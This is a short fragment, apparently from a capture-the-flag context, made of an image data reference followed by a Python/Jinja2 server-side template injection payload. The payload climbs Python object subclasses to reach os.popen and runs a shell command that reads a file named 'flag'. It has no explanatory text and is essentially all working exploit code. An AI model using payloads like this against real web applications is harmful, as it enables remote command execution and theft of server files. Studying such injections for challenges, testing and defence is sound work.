{{[].__class__.__base__.__subclasses__()[59].__init__.func_globals['linecache'].os.popen('cat flag').read()}}